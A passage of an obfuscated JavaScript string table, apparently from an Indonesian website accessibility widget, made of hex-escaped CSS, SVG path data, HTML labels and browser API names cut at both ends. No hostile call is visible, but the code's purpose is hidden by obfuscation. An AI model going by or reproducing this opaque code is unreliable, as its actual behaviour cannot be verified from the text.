\x203.4\x2073\x200','\x20C-9.16357','lns=\x22http:','14\x2017.7168','_color_2\x22\x20','812\x2012.472','dxBhc','cDPjI','\x2040.997\x2044','9.00015944','eTzvo','swipe\x20{\x0a\x20r','1.01061218','141.9,481,','22.4040527','/g>\x0a\x20\x20\x20\x20\x20\x20','7\x20188\x20188\x20','\x200,8.518\x20h','.3831\x206.55','s\x20{\x0a\x20\x20\x20\x20wi','\x2255px\x22\x20wid','_bg_href','273,19.593','XXuMN','7791561-.1','XYPNP','tion_disab','eSiDH','80349673\x205','ext,.slick','rey_scale_','\x0a.opacity_','.09193512\x20','413-.25349','1.5-6.3,17','757813\x2013.','028,23.909','322-.15994','.54897461\x20','9333892\x2077','t\x22>\x0a\x20\x20\x20\x20\x20\x20','3.17,194.9','1.204239.0','5);\x0a}\x0a\x0a\x0a.b','TocGl','FTJxO','e_bahasa\x20{','RUBxQ','path>\x0a\x20\x20\x20\x20','JQbcb','r-thumb\x20{\x0a','27.0788156','dth:\x20100%\x20',')\x20scaleY(0','x;\x0a}\x0a\x0a.svg','.80576172\x20','zBBxG','v>\x0a\x0a\x0a\x20\x20\x20\x20\x20','/svg\x22\x20view','.952-3.012','\x22\x20id=\x22acti','#id_space_','2.06792-14','948\x200.9991','81.9,0-145','4.94377136','44105525\x205','GnDpA',';\x0a\x20\x20box-si','CfNuP','06-.378097','ff\x20!import','\x20\x20<rect\x20fi','3397217\x20-1','k_1\x20{\x0a\x20\x20te','round:\x20bla','4,131.626,',':\x2030px;\x0a\x20\x20','\x0a\x20left:uns','ThNlG','RptEP','65\x201.00222','097934.172','49.2683105','ta-tooltip','_cek_creat','ding_4','16445-.258','d-template','00px);\x0a\x20\x20t','\x2011.3726\x205','VrVKB','C-3.68\x2019.','9.5002517.','HUbvw','janQo','5.6440977-','nAWUv','V3h15v2H8z','itqnC','AtLzu','grayscale(','FiveD','ding_2','9879-.0853','2|5|0|1|6|','6.6c4.6-8.','\x222.5\x22\x20y1=\x22','75245-.030','0.9815979\x20','3.09668V17','.973-3.99-','C77.279394','9609375\x2042','3\x2038.01422','0405273\x20C8','4\x2011\x22\x20widt','/jquery.mi','sercontent',')\x22/>\x0a\x20\x20\x20\x20<','8752\x20-0.03','45px\x22\x20heig',':\x2012px;\x0a\x20\x20','ris_screen','\x0a\x0a.row_tit','_title\x22>\x0a\x20','ed=true]\x20.','abilitas\x22>','mJLQG','fqbvE','iQDSf','IttZE','5\x20\x20C24.991','RMYsh','PnkIs','}\x0a\x0a.box_gr','3.0830796-','\x200\x2024\x2024\x22\x20','xePlW','19.4955918','4.311-0.97','e\x20.box_ico','vtbpg','519\x20-0.020',':\x20rgb(0,\x207','.00003914.','3\x206.7\x2072.6','3937408\x20-3','t(30deg,\x0a\x20','px;\x0a\x20\x20bord','22818359\x208','mouseleave','\x20r=\x22208\x22\x20/','\x2075.996093','\x20-4\x20-45\x20-4','eiZZn','2.29494693','lPHwd','%;\x0a\x20\x20}\x0a\x0a\x20\x20','818359\x20C20','t_menu_dis','0.1205C4.1','0.04589844','ew\x200\x200\x2032\x20','2178\x2017.03','da_suara','|1|13|7|0|','Win32','C-9.019616','oJrNk','818359\x2076.','818359\x2045.','26.6707008','.89543626\x20','2-0.012-0.','5-.2269902','55\x209.58656','}\x0a\x0a.title_','4557815-.1','bilitas_po','12\x2066.3593','60,\x2082,\x2088','on_svg_col','ViZkE','mage:\x20line','.2-91.3,89','\x208px;\x0a\x0a\x0a}\x0a','\x20\x0a.circle_','er:\x202px\x20so','-.4835324\x20','SaFYZ','-.00177087','CpKMb','8,256,48Z\x22','wUARQ','9.13751464','0390625\x208.','60381\x202.04','1152.10121','586\x20C-11.3','mhFpO','ahasa_widg','bawahi_tau','HycAk','515-.09936','CwSti','KUdAk','action_kog','hxzhC','876507\x201.0','.0187445\x200','px;\x0a\x20\x20marg','7\x20C35.0116','AIVrx','ww.svgrepo','Hmdxa','4\x202.219589','18.122v-2.','4|1|0|2|3','482-12.008','811523\x2072.','g=\x22http://','cuXul','yellow\x20!im','HcaGb','DBAhX','0\x201\x207.003\x20','05-1.20892','\x203.1846221','order-radi','700231\x2072.','=\x22tooltip_','4.416-3.80','th>\x0a\x20\x20\x20\x20</','nEXWi','hofbF','818359\x2080.','ey_scale','54308\x203.47','49.6,65,26','4\x20-9.19140','944946-.00','C-4.33\x2039\x20','ontent:\x20\x22\x22','-13\x20-92\x2018','1.71655273','\x20\x20text-jus','l0\x2030\x20-60\x20','row_column','FFpsB','\x0a\x20\x20stroke:','iner_menu_','4\x2071.78851','3\x20-0.00525','EBBWH','0\x200\x20C0.33\x20','\x20C-11.2165','\x20\x20Animasi\x20','r_masker,#','28,5.429,5','8828\x2013.54','4.72\x22\x20y2=\x22','opFwn',',.row_colu','xFAAS','t_list_con','\x20-32\x20-38\x20-','ze:\x2014px;\x0a','p=\x22round\x22\x20','hFpCk','\x201.09125\x201','\x20Jakarta\x20S','227\x20-0.018','1006\x20c\x201.0','730445-.30','svg_grey_s','2.77636719','ba(0,\x200,\x200','smXyd','281\x2082.223','00390625\x204','461\x2072.814','0\x20Z\x20M2\x202\x20C','ZlBKK','-width:\x202;','ti\x20{\x0a\x20\x20fil','pembelajar','\x20strong',',21.4C328.','16-.057382','2325\x200\x2010.','359\x20-2.003','52282-.108','27,3.229\x20-','H40a8,8,0,','PhyHV','div\x20class=','-.07713294','957,1.695,','726469\x203.8','ro\x22\x0a\x20\x20\x20\x20\x20\x20','saturate(0','6077\x2018.79','olbar\x20{\x0a\x20\x20','\x2014.814208','-size:\x2012p','ybOoB','over\x20.icon','gTmdR',',-1.509\x20-1','.73\x20-0.34\x20','59\x20-7.0039','9609375\x2023','25\x2064.7202','Uzwgw','79.8874023','lTVvZ','3522.47321','TULYb','BBldY','-.2625-.65','32,1.388,3','0839-1.001','.51385689\x20','or\x20{\x0a\x20\x20fil','s=\x22icon_sv','64,\x2070,\x200.','ne_mobile\x22','gba(59,\x2072','_kursor_ma','36\x202.663,1','Windows','998\x20-2.48,',',4.237,0.7','tyle:\x20norm','bdajQ','=\x22M0\x200\x20C25','DhDYV','\x0a}\x0a\x0a.group','7.40157015','eset_penga','rrow-size)','e:\x2012px;\x0a\x20','539\x2070.325','1-.4672508','up_dsb\x20{\x0a\x20','ass=\x22start','dNfIY','1658C8.263','1.09155273','\x22svg_decor','.23609375\x20','Garis\x20Bawa','E7\x22\x20transf','tas\x22>','8,14.1,50.','ndjBh','.9,0L256,3','ly:\x20\x22Plus\x20','RKWqf','(\x27woff2\x27);','ONegx','elihatan','25.527a55.','r_masker','73\x203.92456','w;\x0a}\x0a.text','width=\x2217\x22','\x20column;\x0a\x20','23.8831835','4244141\x2061','LkGol','-delay:\x200.','ZfsGI','.7-0.1,1-0','JYXsW','\x0a\x20\x20font-we','.63,0.539-','943\x200.9862','_text_pers','astificati','\x201.0026054','713-.19789','0550944\x209.','65.3990967','h\x22>\x0a\x0a\x20\x20\x20\x20\x20',',0.579-7.5','949,61.900','lor\x22\x20strok','nRPIr','17529\x2077.1','JRIZp','.92489\x2018.','idden;\x0a\x20\x20o','.43810413-','ISADT','KVMQW','32439023-1',';\x0a\x20\x20border','nIoEU','134|150|67','977,192.63','98901\x20-0.0','7,54.577c1','ht:\x2025px;\x0a','5-19.75c23','8|5|4|3','LlWZt','58.5892089','NLbec','.8,231.8c-','2969\x20C32.9','2.9,83,273','0.045-0.37','orm_all_da','75\x2072.4040','srUpO','4,4.58051,','603\x2015.569','e\x22\x20cx=\x22256','underline\x20','\x20\x20\x20\x20\x20\x20\x20\x20Ku','wHQxz','03-.018649','duqFU','223633\x20C2.','7.61\x20-4\x2033','5846\x202.639','20\x2098\x2020\x205','5,386.6c-1','1-50.9,0c-','15.1l78.7-','.line_bari','.0779746.1','22686-.043','Yylob','4-.2763637','\x2017.212763','111\x209.5865','</g></svg>','\x20-0.035221','mXObM','2-.3594946','2.39568297','27.0039062','-9.1150916','18359375\x205','{\x0a\x20\x20text-a','\x20\x20</svg>\x0a\x0a','11.721-12.','2-2.994-12','bbfIw','\x20-3.604839','\x2023\x20C-0.65','IeBtY','JWzwF','40405273\x20C','a_text_kan','0.7658678\x20','675\x200\x201.08','nPFPd','62.1797169','6,8.4-22.6','rJxAj','323608\x20C75','625\x202.1452',';\x0a\x20\x20height','ody_bahasa','-0.983-0.4','eCVmx','\x20height:\x207','9375\x2049.38','312809-.14','frQSS','s_3\x20{\x0a\x20\x20di','59-17.5-20','ftgYS','SHeie','75159277-7','IWceT','2\x2015\x22\x20widt','no_data','0.009-0.05','67\x20-2.36\x201','IShrn','qOHui','uIhib','03504-.417','\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20','59\x20C48.266','23.2-6.4\x20\x20','\x27),h5:cont','434-.79664','QwbKJ','4,128c67.4','\x0a\x20\x20\x20\x20</g>\x0a','-.0892272.','tLPmV','>\x0a\x20\x20\x20\x20<div','HGSrT','circle_rig','agoRv','\x2064\x2065\x2094\x20','553\x2025.177','ikSwr','on_garis_b','1.35434135','iuwJK','\x207.8845C1.','tainer_men','sEEUk','-2.0895\x205-','25-154\x2070-','on_svg_sro','UUJkT','-2.3332214','2-.2973394','\x20-15.00390','_right_tex','rve\x22\x20xmlns','s\x20{\x0a\x20\x20\x20\x20al','DlzBC','732-6.268\x20','25-36.25-9','731-13.987','_position_','or\x22\x20d=\x22M18','KEsyl','\x20-11.31076','19\x2011.1155','rSueF','78963089\x20C','ion:\x20absol','-0.047-0.2','9Z\x27\x20fill=\x27','YIZZP','30391\x2040.0','zziil','2\x2095\x2054\x2048','EaVNj','belajaran','VmmFO','11811559.1','\x20{\x0a\x20\x20botto','6|5|2|3','72934\x20-9.0','8.6,7.4-22','50586\x2079.2','mouseover','olor\x20activ','fa,.fa-ang','3|1|4|2|0','r-top-left','aRSiW','t:\x201px;\x0a\x20\x20','0625\x2021.72','98.6,354.8','WKvJJ',':\x20white;\x0a\x0a','\x20\x20\x20<line\x20c','0.0314\x2018.','3.4,8.3-20','8049722\x200.','RNHao','UQQPK','\x200\x200.66\x200\x20','-.0040386-','CLwqv','6\x2079.23580','20.665C32.','_hul_arrow','37499994c.','UklzM','.69,0.003-','sleksia\x0a\x20\x20','06\x208.97587','inner,.myc','48023-.288','41118-.066','der-radius','809.500628','75\x2071.7763','1.1512672-','ranslate(0','s=\x22hidden_','\x2080.356093','l-rule=\x22ev','\x2035\x2066\x2088\x20',',1,7.5,2.1','88\x203.67238','8.151,5.32','cOAGh','7.002A3.00','76.1283785','006908-.86','5\x2067.99218','xmLiy','jakartasan','QcsA88c7O9','\x27),h6:cont','\x20\x20rgba(60,','FlQjd','76\x2065.3990','0021259.66','25\x204.75\x200.','\x20flex;\x0a\x20\x20t','RcVAx','widget\x20{\x0a\x0a','5\x20-9.07351','roke-linej','273\x20C-11.2','8,3.769,28','eLrfD','92489C18.3','l;\x0a\x20\x20/*\x20Hi','noactive','n_dsb\x22>\x0a\x20\x20','QlcYT','kygtH','\x20\x20transiti','except_gro','urKQp','\x0a}\x0a\x0a@media','5-.3806405','rc:\x20url(ht','dcFOb','\x2033.9-7.80','742.515550',',2.181-0.0','inter-word','LSiWr','XFsZw','.8,366,224','5213-.6441','54326172\x208','352\x2057.790','0625\x2037.38','4509032\x2056','287c-1.352','\x20C15.43051','sedia\x20Baha','.4663998-.','h\x20{\x0a\x20\x20disp','_left_text','oup_box_co','h\x20\x20class=\x22','ormal\x22,\x20sa','SDeZL','1\x200\x20C1\x206.9','7|9|8|0|2','0575\x2019.90','bsPTy','4|1|3|2|0','li\x20a,\x20a\x20*,','ZKYYG','522637\x2079.','erline\x20!im','.36390625\x20','149','.0762327.1','500px)\x20!im','6198752\x20-0','#F4F8FE\x22\x20t','102\x20C12.43','5\x2030.95405','.03349725.','00023251-1','kNiWO','idth=\x2229\x22\x20','\x20*\x0a\x20\x20\x20\x20\x20\x20\x20','ZCHpT','dding-top:','375\x2012.066','LILoa','2554\x2071.81','37577-2.43','.43042186\x20','8612.33506','set\x20{\x0a\x20\x20di','320039-.10','\x20-0.213742','-.12436757','x\x20solid\x20sl','74.9960937','2943-.0057','/div>\x0a\x0a\x20\x20\x20','rent\x20trans','ing_action','font-size:','\x2018.3608\x201','flex','Box=\x220\x200\x206','076\x2060.380','5\x200.709122','674258\x203.9','gi_garis\x22>','514\x207.8619','0.12695312','iPGQF','ass=\x22box_t','4\x2071.80550','.2,3,20.5c','1510807\x2057','GVjar','e;\x0a\x20\x20point','as_light',',364.1,231','t;\x0a\x0a}\x0a\x0a.ga','75\x2049.0481','6279566\x200\x20','4\x209.841503','IAWXx','s_v3','cale(0.100','json','6045\x2071.77','<span\x20clas','52213-.470','LUfoG','id-ID','oin=\x22round','\x20\x20\x20\x20\x20\x20\x20<g>','-138\x20-35\x20-','AYlsT','00625652\x203','.35778874\x20','lofPO','25.76\x2017\x204','462518\x207.7','5\x204.404052','133.17,194','12761\x20-0.3','741431.191','98-.812011','wdmSM','qzkyj','12.4,0,22.','\x0a\x20\x20font-op','den_image','h1,h2,h3,h','273\x20-12.02','2.80505496','9\x20-2.00390','17219548.1','AAxKz','XLtmr','g\x22\x20viewBox',':hover\x20{\x0a\x20','8165.25945','\x27),\x20strong','Sorot\x20Taut','74-.315087','421.003069','68.3789c0,','18504824\x207','40909C7.55','kiri_widge','iaoRC','oLyuO','.92325287\x20','tfpJo','ibaca\x22>\x0a\x20\x20','max','ius:\x2025px;','0054001\x205.','sible\x20!imp','6574015\x2071','AzDWd','XjLfC','HCJzT','UgfjM',',0-33.6-14','NTJHH','tent:\x20cent','9.6c0.4-9.','-80.5,58.9','ortant;\x0a\x20\x20','375\x2012.591','FubRK','.70625\x2014.','0.912,2.50','COdqK','\x20\x20\x20c-0.252','-.00931793','929\x20C-7.51','yufMe','bottom:\x2020','06267.2774','_strip\x20{\x0a\x20','none\x22\x20clas','vlXGm','3\x201.80474\x20','9.9058C18.','52.4040527','ght_left_t','000000)\x20sc','.25\x201.75\x204','|33|37|49|','IPaJq','.208,8.444','17554-.742','setAttribu','0431943\x201.','753906\x2062.','LloWt','18.3-12.7,','\x2048\x2016\x2061\x20','-.83851712','1.53494581','-.1918248.','5v12H6V5H0','ddNPL','Dxmwu','ss=\x22icon_l','\x20M443.9,32','7436523\x207.','ding_3','\x20C9.481875','79.5746638',';\x0a\x20\x20text-a','m:\x20100%;\x0a\x20','vg>\x0a\x20\x20\x20\x20\x20\x20','\x2071.762204','2021484\x20C-','04818359\x20-','OaddZ','0625\x2023.38','41614\x20-0.0','ById','9905273\x2082','th:\x20100vw;','Ozque','0183929-.5','C61.4743\x205','6-.0003188','LcQOb','white;\x0a}\x0a\x0a','w;\x0a\x20\x20heigh','-.4371258\x20','41061523\x207','8811\x20C-11.','esbilitas\x20',':\x20bolder;\x0a','00390625\x202','\x20viewBox=\x22','421L5.3602','_daftar_ba','KMAxV','\x0a\x20\x20left:\x200','t(\x27woff\x27);','is\x20(1.75X)','th=\x2255px\x22\x20','or_black','_widget_ds','ay-state',',\x200.44))\x20!','sbilitas\x22\x20','062\x202.6912','7.86198752','.909,34.51','szwbA','.4778041\x207','iiFeS','2.84640916','0-4.88-0.8','qZNMG','56\x2086\x2016\x20C','rcktS','anda_code','ejoin=\x22rou','783\x20C41.79','mn_action_','000/svg\x22\x20v','y-content:','uobxN','\x20white;\x0a}\x0a','=\x22strip_lo','\x20\x20\x20\x20<svg\x20v','auto\x20auto;','state','ault','HqPtW','lor_black\x20','17884.0702','.5013833\x20-','isplay:\x20fl','rent\x20!impo','e(22.00390','34-.062817','IyhAa','Saturasi\x20R','4690478-.7','0007119.18','5-1.189,0.','F6FAFE\x22\x20tr','w.w3.org/2','bilitas\x20{\x0a','l-132\x200\x200\x20','\x0a\x20\x20\x20\x20align','916\x202.5928','1=\x228.136\x22\x20','leksia\x22\x20xm','958923\x20C79','/LDIbaomQN','PDFuW','\x2019.272255','613281\x2081.','2.786\x20\x20\x20c0','\x2013.342578','t-align:le','2.3,53.3c0','rqGAZ','.7-4.3,6.4','.07087891\x20','1.90234375','NMgrM','DunbQ','active_tex','2765.08955','084323-.22','DKBwO','apply','657\x2066.359','QMZrD','8-.0743416','769558\x20C21','\x2072.792297','945\x22\x20cy=\x225','hi\x20Tautan','t_icon\x22\x20vi','\x2095%;\x0a\x20\x20pa','a,div,li\x20a','562\x2054.644','18359\x20C79.','57.62\x2016\x202','0.121,0.64','ath\x20d=\x22M0\x20','029.128896','71606-.202','qSYsM','\x20\x20\x20\x20<g\x20tra','.533,99.99','CSvxW','-.25427083','7.17358L4.','078714\x2071.','gyahK','fill_svg_c','0px\x22\x20xmlns','5352\x2047.14','\x22list_stri','0477295\x2065','9\x2023C49\x2019','k;\x0a\x20\x20\x20\x20\x20\x20\x20','k\x20!importa','tzLaH','FRPaU','8,10.647\x208','zLkIc','50128\x20C12.','.75781055\x20','\x0a\x20\x20backgro','74829102\x20C','99999938\x200','.4753455.4','.15847409.','LWMIZ','0625\x2015.57','rqrAz','er,.Vue-To','ZXvWN','\x2024.022151','72.9346532','3|6|10|7|1','ss=\x22hidden','v3\x20{\x0a\x20\x20dis','\x220\x200\x20512\x205','8\x2052.26654','animasi-di','x_icon_dis','.09125\x201.0','tion_tulis','\x20\x20grid-tem','lLGaO','598\x2024.022','l\x20Profil\x20A','0338699-1.','625\x2042.404','nXxCn','ill=\x22none\x22','ve_icon_fi','LwkCD','345823\x207.6',',0,2v4a2,2','strip_load','s_fat_hul','91v0c1.53-','9c-.158359','9.75191406','69-.315399','none\x22\x20fill','.38280491\x20','778874\x20-0.','3039\x20-0.02','ter;\x0a}\x0a\x0a\x0a.','999999\x20!im','2v8c0,1.19','\x20\x20\x20<div\x20cl','43|135|42|','fqplH',',23.909,57','8.5\x205.5C8.','Ycpno','0.004-0.10','6.17407227','ld;\x0a\x0a\x20\x20pad','6177927GvnQIT','uXqmm','88339-.313','ding_perbe','15776344\x202',';\x0a\x20\x20backgr','UFPrh','7.7,12c0-4','559\x200.0043','840235\x20-8.','.024,0.009','27356\x2072.9','98459.6599','3\x20C76.5901','5\x2072.77636','umn_kiri_w','s_popup\x20','4362644\x2075','7-.0070236','ntains(\x27','IUSwF','10|4|7|5|1','rsor\x0a\x20\x20\x20\x20\x20','tcYFE','rofile_dis','85459-.044','//www.w3.o','1.0671935.','6-.0077093','1391915-.1','\x20none;\x0a}\x0a\x0a','Rata\x20Tulis','.37916565\x20','\x22\x20cy=\x227\x22\x20r','ty:\x20hidden','2.196,2.43','QYMMa','ed_line','.9921875\x207','.00138162-','6.975\x200,-8','0575\x2020.03','ZM11.80943','color_2\x22\x20d','b.animemus','C33.072372','QYFiC','data-toolt','on-color:\x20','FE2E-FE2F;','.except_gr','ormal;\x0a\x20\x20f','52.3-53.3c','or\x27\x20d=\x22M76','screen2\x20{\x0a','.1232589.1','get','1|12|8|0|1','uXrcU','|6|7|4|9|1','color_2\x20{\x0a','kursor_web','VNfPZ','269-1.6218','6220486\x2029','78657-.519','box_row_ac','loading_3\x22','ns-serif\x20!','-13.987,0-','117','3\x2072.78762','cess_v3\x22\x20i','NsfoB','\x2069.147132','\x2057.790126','t;\x0a\x20\x20font-','yCPTk','9510882.42','rocess_v4\x22','lEpxk','ciuLn','rcle\x20class','721249-.21','kNZkU','#svg_font_','XkrcZ','9\x205.375\x204.','7.149C0.07','e_mobile\x22\x20','77.1630859','17773\x20C79.','e_color\x22\x20h','bmHai','#svg_right','lor_2\x20{\x0a\x20\x20','82,0.69-0.','\x20-395\x200\x20-3','GTNFe','.24397742.','48.88\x2010\x207','n:\x20left\x20!i','.85498136.','49408.7062','row_action','color:\x20whi','41207\x207.44','\x20-0.045425','99-2.57100','9h-4V7h10v','n:\x20underli','ScNuo','on,#svg_ri','9375\x2023.38','!important','.039\x20-2.19','728016-.22','getBoundin','\x22box_group','-.48189095','4|10|11|8|','ewBox=\x220\x200','.1974C59.2','fVWaE','4\x20-7z\x22/>\x0a<','4\x2014.30224','56\x200\x200\x201-9','3.88647461','PRinj','mouseenter','04\x200\x200\x20Z\x20\x22','Z\x22\x20/>\x0a\x20\x20\x20\x20','.com','625\x2015.482','41768-.178','EcAlF','178l0.003,','YXpBD','1\x200\x200\x200\x20.7','325\x20-0.028','0\x2010.49441','#widget_me','00331\x2075.4','18359\x20C81.','112','50px\x22\x20vers','groupconte','61\x200.99548','eIhZe','\x205.2812239','7-9.045-6.','21.5998535','\x20fill:\x20whi','0.1731-27.','14\x2014.6044','orm\x200.3s\x20e','2|1|4|0|3','rata2',',0,0,2h8a1','.6863\x2046.3','7,14.315-1','051-.25652','all\x20>\x20.sty','yMrJg','0084624\x2017','77.2694335','Mbylp','nxziQ','cpRdv','1419-.1028','KiXPh','8\x2056.37109','black_gree','y_scale','879.952864','434\x201.1497','\x20\x20\x20\x20\x20</svg','24405.4523','0664-.0232','AeOko','createText','9375\x2047.05','ZQwAk','94\x20-9.2869',']:after\x20{\x0a','672\x20C79.26','5.84\x2020\x200\x20','BnQyh','p_scroll_c','pacity:\x200;','22204\x2029.9','85176.7512','20.134\x20\x20\x20c','131','\x22\x20id=\x22line','084476.000','ath\x20d=\x22M13','2,#svg_kur','82008-.479','|3|10|8|5|','46117.1312','4609375\x2021','2.16113281','\x20\x22\x20fill=\x22#','olumn_acti','userAgent','YGkOU','4|127|105|','2.40405273','line\x20fill=','23.0307522','05-.007970','0.052,0.05','msjVp','.11503721\x20','oltip','\x2010px;\x0a\x20\x20f','ml:space=\x22','d=\x22svg_kon','iv>\x0a\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20displ','QxHKB','ata-toolti','Ruifv','iPySu','38\x200\x2080\x204\x20','18|11|9|4','.2,0-56.4,','857927.068','x\x22\x20width=\x22','609375\x2040.','4\x207\x203.3749','Mujpw','123047\x20C79','9721-.1189','4.229,10.0','id=\x22dropdo','5px;\x0a}\x0a\x0a.g','63089\x20C11.','or\x22\x20d=\x22M19','end','ackground:','-1.33\x202.95','0314413.07','as\x22>\x0a<svg\x20','YQzOZ','9-.3587017','.group_tit','ZeKdc','Ypsdz','\x20scale(0.5','.97796191\x20','al;\x0a\x20\x20\x20\x20fo','5v0h0c1.63','rip\x22>\x0a\x20\x20\x20\x20','roke_color','SQnnr','818359\x20C81','rRSIP','ntent_akse','-.2651932.','1\x200.979611','C55.561767','00122.6024','icon_fill_','sor','\x2023\x20-732\x200','YHPTi','3.17,11.76','title_disa','s\x20*\x22)','.67298586-','l\x20Aksesbil','wkpqe','\x20\x20\x20\x20\x20\x20\x20<di','93-.093291','ed,.stylec','aIeyd','XbHxz','at_dibaca','action_gre','http://cre','2058\x20-9.06','th:\x20500px;','349\x201.5473','2|4|3|6|1|','en=\x22true\x22\x20','\x20\x20<line\x20fi','t;\x0a\x20\x20borde','48\x22\x20y2=\x2214','svg_icon_l','14\x20-0.0799','61\x2079.1429','qDAGb','width=\x221.2','zgtCL','KWlaM','ata_move_m','stroke:\x20rg','11.2382475','faylL','_balikan_w','\x2018.404052','8-1.291,10','ilitas:hov','3945\x20C34.9','MjSVs','ate(-50%,\x20','_group_dis','7|75|60|47','1089942\x20-1','\x20c\x200,-2.11','05208.0612','2.457-4.24','ortant;\x0a\x0a\x20','rna','242\x205.5646','137035.469','1.64788984','CZXqP','6886\x201.486','.05818359\x20','vZQxR','3312071.14','119\x2015H22.','55);\x0a}\x0a\x0a\x0a.','evpgo','dzTNH','-0.062,0.0','none','934\x203.0651','xOvGl','mouse_new\x22','04064.0315','sNpRq','35659-.542','pt_groupco','3264\x201.085','6.44639648','up\x20*,.row_','.0031H1.15','#text_id_a','WlrPX','\x0a.rata_col','h15v2H8z\x22\x20','\x0a\x20\x20}\x0a\x0a\x20\x20.c','22-1.61916','0|1|3|5|4|','jang_dan_e','ess_v3','\x20Keteranga','t-size:\x2010','ne\x22\x20height','\x20\x20\x20<circle','Wkfvo','itas\x20{\x0a\x20\x20w','ZoGWl','\x20.box_icon','_content_p','25\x2048.3881','8.016-18.4','.98286438\x20','6\x200\x20C76\x206.',',1.572,0.2','3561-.1292','=\x22box_grou','cssText','50\x22\x20width=','0%;\x0a\x20\x20marg','\x20\x20\x20\x20<!--di','ft:\x20-17px;','an_widget\x20','9182-.3617','87\x20-0.0112','-3.7196268','72.8646451','6469727\x20C-','-shadow:\x200','2|4|5|1|3|','ack;\x0a\x20\x20fon','67)\x22>\x0a\x20\x20\x20\x20','C-1.005236','3982-1.065','oke_color','gangguan_m','ction:\x20row','\x20cx=\x2222.88','#rwMaskTop',',2v4a4,4,0','4.1,14.1-1','aMZpZ','XkWDH','color_3\x20ac','padding-ri','2\x2054.79416','5\x2076.78626','cKVMk','r_action_d','ft:\x2010px;\x0a','17-17s7.6-','ZunLG','\x20Profil\x20Ak','95\x20-11.171','l0\x20-305\x2011','\x20class=\x22bo','\x20border-bo','3\x20C81.6760','_dsb_web','de-switch-','justify\x20!i','rQUNN','.312-14.09','YymMR','ontains(\x27','ke_color\x22\x20','3386719\x2061','2.809,30.0','.15392112\x20','22.494\x22\x20ry','ding_2\x22></','x\x20rgba(0,\x20','mLVdY','LEdad','svg\x20height','\x200\x206.8\x200\x200','adding-top','7102-.0094','eRtMg','\x20width:\x2090','364231-.53','C26.44\x2010\x20','join=\x22roun','dLXOt','80460381\x202','1\x2072.82994','UUbrO','ground:\x20rg','oin:\x20round','Rqasf','QCZDp','1.65254678','qqUPR','23.5,83,19','wpfCy','5148\x201.149','43659RlJxEn','om:\x205px;\x0a}','Idtjp','4453\x2026.50','0/svg\x22>\x0a\x20\x20','vKhAj','2\x2079.33666','\x22\x20width=\x222','01593018\x20C','\x20-0.125403','5\x200\x200\x20-100','\x20\x20}\x0a\x0a\x20\x20.ci','1397731\x20-0','psjsG','a\x20>\x20h1,\x20a\x20','ute;\x0a\x20\x20vis','\x20\x20stroke:\x20','\x0a\x0a.line_ba','55921875\x201','(0,\x2072,\x2025','\x20<path\x20cla','pup\x20{\x0a\x20\x20\x20\x20','fQXcF','mouseup','HTWVD','0.46818359','6077\x2018.58','134','4830078\x2055','.482\x200,6.9','1.3211011.','9V17H22.84','\x20z-index:\x20','-.29900421','5,394.6,15','x\x20solid\x20#b','1262939.17','64.2190449','acity:\x200.1','_icon_layo','0\x2030\x20-34\x208','\x205.4487312','2.5669721-','xLbRp','5806351.18','FhIlj','500px;\x0a\x0a\x20\x20','1=\x2220.86\x22\x20','10\x2019C14.9','m_disabili','vg_color','\x200\x20C1\x207.59','4,5.837,8.','-3.062-2.2','1.11510807','und\x22\x20strok','.23540635.','QOEnd','24.9437713',':\x2015%;\x0a\x20\x20}','_height\x20.b','h:\x2066px;\x0a\x20','RNWrc','si_play','YFhOP',',6.527,7.5','AdagJ','3.46785L14','bahasa\x22>\x0a\x20','99999999;\x0a',',#list_str','nter;\x0a\x20\x20ma','UfwYz','413V199.25','link\x22\x20xmln','\x200\x20-4\x20108\x20','fjnkf','tanda_code','589-.33230','g>\x0a\x0a\x0a\x20\x20\x20\x20\x20','tan\x22>\x0a\x20\x20\x20\x20',',1,0,1.4,0','3.67\x2029.93','IZNxL','enodd\x22/>\x0a<','3\x2012-12\x2012','61046\x2068.8','bYExH','150px;\x0a\x20\x20h','-3.724\x203.0','-radius:\x202','in-right:\x20','clientY','\x0a.active_c','736-.23202','ScLEK','dPyly','.15405273\x20','GSzcH','\x201.08\x201.08','6.65548677','9138889\x2018','15.0039062','C\x22\x20transfo','Mjfmq','tion:\x20fixe','_link_1_ko','www.w3.org','\x200\x20-30\x2034\x20','LnXKV','t_strip_lo','jDwlS','se_masked','lex;\x0a\x20\x20tex','31|131|146','905273\x2082.','4\x2072.83959','241-.17610','wddYH','250825.138','6|8|4|1|0','4bfd0;\x0a\x20\x20p','ded=\x22false','88448.1876','9.73371033','792-.61088','8818359\x20C-','c253\x200\x20310','99987.1050','enu_all\x20>\x20','ion_strip\x22','.17110352\x20','iPGEF','OSrEu',',128,256,1','c1.2,1.5,2','9\x2063.89099','box_group_','XDpXG','.50634229\x20','\x20-11.15039','\x22\x20width=\x225','4h33.994A3','9567\x20-0.03','r\x22\x20stroke-','22.7980346','0.091,2.39','63\x20-.9\x201.7','_dsb','11.415c-1.','0\x200\x0a60\x2030\x20','5\x22></path>','l-29\x2029\x0a-2','\x22icon_colu','AbKwE','.831,0.743','www.jakart','.0393575-.','g_unproces','_svg\x22\x20id=\x22','WrFxI','hxmlk','2.481,-1.5','PiCSJ','1975\x2018.01','\x201.6328125','PAKZi','8.9,2.9,13','71.7983090','18787.0000',',0.44-0.85','drPvK','9Z\x22\x20/>\x0a\x20\x20\x20','g\x22\x20height=','ext_bottom','268555\x2076.','\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20','77.1462434','908-.36210','.content_a','#svg_cente','bunyikan\x20G','7335299-.0','WgOGp','44873136\x200','589-.46424','0,1.563-0.','config','622827.228','51605469\x207','/svg>\x0a\x0a\x20\x20\x20','wyCPS','\x2072.814857','querySelec','0\x20-60\x200\x200\x20','332\x207.7780','=\x22preserve','QmcaV','49-9.492c-','YGSrn','1.34617734','4.76\x200\x200\x20Z','hTMWn','tzloD','itas\x20{\x0a\x20\x20\x20','3|4|0|1|2','x=\x220\x200\x2014\x20','in-left:\x201','c-2\x2059\x20-6\x20','1.06405273','_icon','xvuUl','22886.0792','58409-.099','\x20\x20\x20\x20\x20\x20\x20Rat','Fxjrc','2774.33236','127-.29874','5.3372517-','lor:\x20black','562-.21590','\x22\x20\x20width=\x22','2.3,23.4C4','b\x22>\x0a<svg\x20x','resume','8169.00237','n\x22>\x0a\x20\x20\x20\x20\x20\x20','SfYmv','tant;\x0a\x20\x20te','.8\x20\x20\x20\x20C271','\x2069.885857','359\x20C